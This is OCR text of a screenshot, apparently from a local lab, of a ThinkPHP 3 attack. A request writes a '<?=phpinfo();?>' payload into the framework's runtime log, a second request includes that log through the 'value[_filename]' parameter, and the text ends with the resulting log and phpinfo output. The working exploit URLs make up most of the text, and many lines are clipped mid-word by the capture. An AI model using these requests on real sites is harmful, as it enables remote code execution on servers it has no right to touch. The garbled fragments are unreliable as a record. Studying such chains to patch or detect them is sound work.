 不安全 www.tp3.com/index.php?m=Home&c=abc&a=index&value[_filename]=./Application/Runtime/Logs/Home/24_03_22.log
[ app_init ]
ldLiteBehavior [ RunTime:0.000008s ] INFO: [ app_init ] --END-- [ RunTime:0.000255s ] INFO: [ app_begin ] --START-- INFO: Run Behavior\ReadHtmlCacheBehavior [
00354s ] INFO: [ app_begin ] --END-- [ RunTime:0.000386s ] ERR: 模板不存在:./Application/Home/View/Abc/index.html [ 2024-03-22T21:07:50+08:00 ] 127.0.0.1
Home/index/index/--%3E%3C?=phpinfo();?%3E INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000008s ] INFO: [ app_init ] --END-- [
00187s ] INFO: [ app_begin ] --START-- INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000220s ] INFO: [ app_begin ] --END-- [ RunTime:0.000242s ] SQL: SHOW COLUM
` [ RunTime:0.0065s ] SQL: SELECT * FROM `users` WHERE `id` = 0 LIMIT 1 [ RunTime:0.0001s ] INFO: [ app_end ] --START-- INFO: Run Behavior\ShowPageTraceBehavior [
00441s ] INFO: [ app_end ] --END-- [ RunTime:0.000462s ] [ 2024-03-22T21:10:03+08:00 ] 127.0.0.1 /index.php?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.9
php
System Windows NT MOONSEC 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106